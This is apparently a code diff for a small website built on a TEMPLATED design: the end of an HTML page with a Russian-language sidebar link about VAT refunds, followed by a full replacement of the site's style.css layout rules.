+<li><a href="9.html">Возмещение НДС: как вернуть НДС при экспорте, как ...</a><br></li>
+</ul>
+						</li>
+					</ul>
+				</div>
+				<!-- end #sidebar -->
+				<div style="clear: both;">&nbsp;</div>
+			</div>
+		</div>
+	</div>
+	<!-- end #page -->
+</div>
+<div id="footer">
+	<p>&copy; Untitled. All rights reserved. Design by TEMPLATED.</p>
+	<p></p>
+</div>
+<!-- end #footer -->
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,323 +1,382 @@
-/*
-Design by TEMPLATED
-http://templated.co
-Released for free under the Creative Commons Attribution License
-
-Name       : Big Business
-Description: A two-column, fixed-width design with a bright color scheme.
-Version    : 1.0
-Released   : 20120210
-*/
-
-* {
-	margin: 0;
-	padding: 0;
-}
-
-a {
-	text-decoration: underline;
-	color: #0F8C8C;
-}
-
-a:hover {
-	text-decoration: none;
-}
-
-body {
-	font-size: 11.5pt;
-	color: #5C5B5B;
-	line-height: 1.75em;
-	background: #E0DCDC url(images/img01.gif) repeat-x top left;
-}
-
-body,input {
-	font-family: Georgia, serif;
-}
-
-strong {
-	color: #2C2B2B;
-}
-
-br.clearfix {
-	clear: both;
-}
-
-h1,h2,h3,h4 {
-	font-weight: normal;
-	letter-spacing: -1px;
-}
-
-h2 {
-	font-size: 2.25em;
-}
-
-h2,h3,h4 {
-	color: #2C2B2B;
-	margin-bottom: 1em;
-}
-
-h3 {
-	font-size: 1.75em;
-}
-
-h4 {
-	font-size: 1.5em;
-}
-
-img.alignleft {
-	margin: 5px 20px 20px 0;
-	float: left;
-}
-
-img.aligntop {
-	margin: 5px 0 20px 0;
-}
-
-img.pic {
-	padding: 5px;
-	border: solid 1px #D4D4D4;
-}
-
-p {
-	margin-bottom: 1.5em;
-}
-
-ul {
-	margin-bottom: 1.5em;
-}
-
-ul h4 {
-	margin-bottom: 0.35em;
-}
-
-.box {
-	overflow: hidden;
-	margin-bottom: 1em;
-}
-
-.date {
-	background: #6E6E6E;
-	padding: 5px 6px 5px 6px;
-	margin: 0 6px 0 0;
-	color: #FFFFFF;
-	font-size: 0.8em;
-	border-radius: 2px;
-}
-
-#content {
-	width: 665px;
-	float: left;
-	padding: 0;
-}
-
-#content-box1 {
-	width: 320px;
-	float: left;
-}
-
-#content-box2 {
-	margin: 0 0 0 345px;
-	width: 320px;
-}
-
-#footer {
-	margin: 40px 0 120px 0;
-	text-align: center;
-	color: #8C8B8B;
-}
-
-#footer a {
-	color: #8C8B8B;
-}
-
-#header {
-	height: 75px;
-	position: relative;
-	background: #6E6E6E url(images/img03.jpg) top left no-repeat;
-	padding: 45px;
-	color: #FFFFFF;
-	width: 888px;
-	border: solid 1px #7E7E7E;
-	border-top-left-radius: 5px;
-	border-top-right-radius: 5px;
-	overflow: hidden;
-}
-
-#logo {
-	line-height: 160px;
-	height: 160px;
-	padding: 5px 0 0 0;
-	position: absolute;
-	top: 0;
-	left: 45px;
-}
-
-#logo a {
-	text-decoration: none;
-	color: #FFFFFF;
-	text-shadow: 0 1px 1px #3E3E3E;
-}
-
-#logo h1 {
-	font-size: 3.25em;
-}
-
-#slogan {
-	line-height: 160px;
-	height: 160px;
-	padding: 5px 0 0 0;
-	position: absolute;
-	right: 45px;
-	top: 0;
-}
-
-#slogan h2 {
-	color: #BEBEBE;
-	font-size: 1.25em;
-	text-shadow: 0 1px 1px #3E3E3E;
-}
-
-#menu {
-	padding: 0 45px 0 45px;
-	position: relative;
-	background: #209D9D url(images/img02.gif) repeat-x top left;
-	margin: 0 0 0 0;
-	height: 60px;
-	line-height: 60px;
-	width: 890px;
-	border-top: solid 1px #5AD7D7;
-	text-shadow: 0 1px 1px #007D7D;
-}
-
-#menu a {
-	text-decoration: none;
-	color: #FFFFFF;
-	font-size: 1.25em;
-	letter-spacing: -1px;
-}
-
-#menu ul {
-	list-style: none;
-}
-
-#menu ul li {
-	padding: 0 20px 0 20px;
-	display: inline;
-}
-
-#menu ul li.first {
-	padding-left: 0;
-}
-
-#page {
-	padding: 45px 45px 15px 45px;
-	position: relative;
-	width: 890px;
-	margin: 0;
-}
-
-#page .section-list {
-	list-style: none;
-	padding-left: 0;
-}
-
-#page .section-list li {
-	clear: both;
-	padding: 30px 0 30px 0;
-}
-
-#page ul {
-	list-style: none;
-}
-
-#page ul li {
-	border-top: solid 1px #D4D4D4;
-	padding: 15px 0 15px 0;
-}
-
-#page ul li.first {
-	padding-top: 0;
-	border-top: 0;
-}
-
-#page-bottom {
-	position: relative;
-	margin: 0;
-	background: #6E6E6E url(images/img03.jpg) top left no-repeat;
-	border: solid 1px #7E7E7E;
-	width: 888px;
-	padding: 45px 45px 0 45px;
-	color: #DCDCDC;
-	border-bottom-left-radius: 5px;
-	border-bottom-right-radius: 5px;
-}
-
-#page-bottom a {
-	color: #F5F5F5;
-}
-
-#page-bottom h2, #page-bottom h3, #page-bottom h4 {
-	color: #FFFFFF;
-}
-
-#page-bottom ul {
-	list-style: none;
-}
-
-#page-bottom ul li {
-	border-top: solid 1px #8F8F8F;
-	padding: 15px 0 15px 0;
-}
-
-#page-bottom ul li.first {
-	padding-top: 0;
-	border-top: 0;
-}
-
-#page-bottom-content {
-	width: 665px;
-	float: left;
-}
-
-#page-bottom-sidebar {
-	width: 200px;
-	margin: 0 0 0 690px;
-}
-
-#search input.form-submit {
-	margin-left: 1em;
-	color: #FFFFFF;
-	padding: 10px;
-	background: #2FACAC;
-	border: 0;
-}
-
-#search input.form-text {
-	border: solid 1px #8F8F8F;
-	padding: 10px;
-}
-
-#sidebar {
-	width: 200px;
-	padding: 0;
-	margin: 0 0 0 690px;
-}
-
-#splash {
-	margin: 0 0 0 0;
-	height: 250px;
-	position: relative;
-	padding: 45px 45px 10px 45px;
-	width: 890px;
-}
-
-#splash .pic {
-	padding: 9px;
-}
-
-#wrapper {
-	position: relative;
-	width: 980px;
-	margin: 75px auto 0 auto;
-	background: #FFFFFF;
-}+
+/*
+Design by TEMPLATED
+http://templated.co
+Released for free under the Creative Commons Attribution License
+*/
+
+body {
+	margin: 0;
+	padding: 0;
+	background: #FFFFFF url(images/img04.jpg) repeat;
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 14px;
+	color: #808080;
+}
+
+h1, h2, h3 {
+	margin: 0;
+	padding: 0;
+	font-family: 'Nova Mono', cursive;
+	font-weight: normal;
+	color: #2E9F13;
+}
+
+h1 {
+	font-size: 2em;
+}
+
+h2 {
+	font-size: 2.4em;
+}
+
+h3 {
+	font-size: 1.6em;
+}
+
+p, ul, ol {
+	margin-top: 0;
+	line-height: 180%;
+}
+
+ul, ol {
+}
+
+a {
+	text-decoration: none;
+	color: #000000;
+}
+
+a:hover {
+	text-decoration: underline;
+}
+
+img.border {
+	border: 6px solid #EEE7DF;
+}
+
+img.alignleft {
+	float: left;
+	margin-right: 25px;
+}
+
+img.alignright {
+	float: right;
+}
+
+img.aligncenter {
+	margin: 0px auto;
+}
+
+#wrapper {
+	margin: 0 auto;
+	padding: 0;
+	background: url(images/img03.gif) no-repeat center top;
+}
+
+/* Header */
+
+#header-wrapper {
+	height: 240px;
+}
+
+#header {
+	width: 960px;
+	height: 240px;
+	margin: 0 auto;
+}
+
+/* Logo */
+
+#logo {
+	float: left;
+	height: 100px;
+	margin: 0;
+	padding: 0px;
+	color: #1A1A1A;
+}
+
+#logo h1, #logo p {
+	margin: 0;
+	padding: 0;
+}
+
+#logo h1 {
+	float: left;
+	margin: 0px;
+	padding-top: 100px;
+	padding-left: 30px;
+	letter-spacing: -1px;
+	text-transform: lowercase;
+	font-size: 64px;
+	color: #1A1A1A;
+}
+
+#logo h1 a {
+	color: #1A1A1A;
+}
+
+#logo p {
+	padding: 0px 0 0 34px;
+	font-family: 'Nova Mono', cursive;
+	font-size: 20px;
+}
+
+#logo a {
+	border: none;
+	background: none;
+	text-decoration: none;
+	color: #A4A4A4;
+}
+
+/* Search */
+
+#search {
+	float: right;
+	width: 280px;
+	height: 100px;
+	padding: 0;
+}
+
+#search form {
+	height: 41px;
+	margin: 0;
+	padding: 60px 0 0 30px;
+}
+
+#search fieldset {
+	margin: 0;
+	padding: 0;
+	border: none;
+}
+
+#search-text {
+	width: 195px;
+	padding: 6px 10px;
+	border: none;
+	background: #FFFFFF;
+	text-transform: lowercase;
+	font: normal 11px Arial, Helvetica, sans-serif;
+	color: #7F7F81;
+}
+
+#search-submit {
+	display: none;
+}
+
+/* Menu */
+
+#menu {
+	width: 960px;
+	height: 40px;
+	margin: 0 auto;
+	padding: 0;
+	background: #000000;
+}
+
+#menu ul {
+	margin: 0;
+	padding: 0px 0px 0px 0px;
+	list-style: none;
+	line-height: normal;
+}
+
+#menu li {
+	float: left;
+}
+
+#menu a {
+	display: block;
+	float: left;
+	height: 35px;
+	margin: 0px;
+	padding: 5px 30px 0px 30px;
+	text-decoration: none;
+	font-family: 'Nova Mono', cursive;
+	font-size: 20px;
+	color: #B5B5B5;
+	border: none;
+}
+
+#menu .current_page_item a {
+	background: url(images/img02.jpg) no-repeat center bottom;
+	color: #FFFFFF;
+}
+
+#menu a:hover {
+	text-decoration: none;
+	color: #FFFFFF;
+}
+
+/* Page */
+
+#page {
+	width: 960px;
+	margin: 0 auto;
+	padding: 0;
+}
+
+#page-bgtop {
+}
+
+#page-bgbtm {
+	margin: 0px;
+	padding: 40px 30px 0px 30px;
+}
+
+/* Content */
+
+#content {
+	float: left;
+	width: 600px;
+	padding: 0px 0px 0px 0px;
+}
+
+.post {
+	clear: both;
+	padding-top: 20px;
+	padding-bottom: 10px;
+}
+
+.post .title {
+	padding-top: 10px;
+	letter-spacing: -2px;
+}
+
+.post .title a {
+	color: #1A1A1A;
+	border: none;
+}
+
+.post .meta {
+	padding-bottom: 10px;
+	text-align: left;
+	font-family: Arial, Helvetica, sans-serif;
+	font-size: 11px;
+	font-style: italic;
+}
+
+.post .meta a {
+}
+
+.post .entry {
+	text-align: justify;
+	margin-bottom: 25px;
+	padding: 10px 0px 0px 0px;
+}
+
+.links {
+	display: block;
+	width: 96px;
+	padding: 2px 0px 2px 0px;
+	background: #A53602;
+	text-align: center;
+	text-transform: uppercase;
+	font-size: 10px;
+	color: #FFFFFF;
+}
+
+/* Sidebar */
+
+#sidebar {
+	float: right;
+	width: 240px;
+	padding: 0px 0px 0px 0px;
+}
+
+#sidebar ul {
+	margin: 0;
+	padding: 0;
+	list-style: none;
+}
+
+#sidebar li {
+	margin: 0;
+	padding: 0;
+}
+
+#sidebar li ul {
+	margin: 0px 15px;
+	padding-bottom: 30px;
+}
+
+#sidebar li li {
+	padding-left: 20px;
+	line-height: 35px;
+	background: url(images/img01.jpg) no-repeat left 12px;
+}
+
+#sidebar li li span {
+	display: block;
+	margin-top: -20px;
+	padding: 0;
+	font-size: 11px;
+	font-style: italic;
+}
+
+#sidebar h2 {
+	height: 38px;
+	margin-bottom: 20px;
+	padding: 12px 0 0 15px;
+	border-bottom: 1px solid #D0D0D0;
+	letter-spacing: -1px;
+	font-size: 24px;
+	color: #1A1A1A;
+}
+
+#sidebar p {
+	margin: 0 0px;
+	padding: 0px 20px 20px 20px;
+	text-align: justify;
+}
+
+#sidebar a {
+	border: none;
+}
+
+#sidebar a:hover {
+	text-decoration: underline;
+}
+
+/* Calendar */
+
+#calendar {
+}
+
+#calendar_wrap {
+	padding: 20px;
+}
+
+#calendar table {
+	width: 100%;
+}
+
+#calendar tbody td {
+	text-align: center;
+}
+
+#calendar #next {
+	text-align: right;
+}
+
+/* Footer */
+
+#footer {
+	width: 960px;
+	height: 55px;
+	margin: 0px auto 40px auto;
+	border-top: 1px solid #D0D0D0;
+	font-family: Arial, Helvetica, sans-serif;
+}
+
+#footer p {
+	margin: 0;
+	padding-top: 18px;
+	line-height: normal;
+	text-align: center;
+	color: #676767;
+}
+
+#footer a {
+	color: #676767;
+}
